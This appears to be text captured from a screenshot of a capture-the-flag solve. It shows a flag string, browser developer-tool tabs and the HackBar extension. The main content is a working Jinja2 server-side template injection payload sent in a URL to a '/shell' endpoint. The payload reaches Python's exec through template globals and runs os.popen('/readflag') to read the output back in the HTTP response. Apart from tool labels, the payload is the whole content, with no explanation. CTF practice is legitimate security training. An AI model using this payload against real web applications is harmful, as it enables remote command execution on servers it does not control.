 D0g3xGC{c8c05b3c-0ca5-4d54-9ba5-324221e61c50}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://125.70.243.22:31847/shell?shellcmd={{cycler['__init__']['__globals__']['__builtins__']['exec']
("getattr(request,'add_response_callback')(lambda request,response:setattr(response, 'text',
getattr(getattr(__import__('os'),'popen')('/readflag'),'read')()))",{'request': request})}}
Post data Referer User Agent Cookies Add Header Clear All